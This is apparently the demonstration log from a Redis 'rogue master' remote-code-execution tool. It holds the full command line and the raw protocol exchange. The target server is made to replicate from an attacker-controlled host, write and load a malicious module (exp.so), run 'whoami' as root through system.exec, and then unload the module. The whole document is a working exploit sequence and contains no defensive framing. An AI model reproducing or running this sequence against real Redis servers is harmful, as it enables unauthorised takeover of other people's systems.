 lan1oc@koi:~/redis-rogue-getshell$ python3 redis-master.py -r 10.3.4.86 -p 6379 -L 192.168.198.48 -P 8888 -f RedisModulesSDK/exp.so -c "whoami"
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$14\r\n192.168.198.48\r\n$4\r\n8888\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n'
>> receive data: b'+OK\r\n'
>> receive data: b'PING\r\n'
>> receive data: b'REPLCONF listening-port 6379\r\n'
>> receive data: b'REPLCONF capa eof capa psync2\r\n'
>> receive data: b'PSYNC d1d45f30ed698086b3313d8a4d740d72163fcd78 1\r\n'
>> send data: b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$8\r\n./exp.so\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$8\r\ndump.rdb\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*2\r\n$11\r\nsystem.exec\r\n$6\r\nwhoami\r\n'
>> receive data: b'$11\r\nxr\x11[q\x7froot\n\r\n'
xr[qroot
>> send data: b'*3\r\n$6\r\nMODULE\r\n$6\r\nUNLOAD\r\n$6\r\nsystem\r\n'
>> receive data: b'+OK\r\n'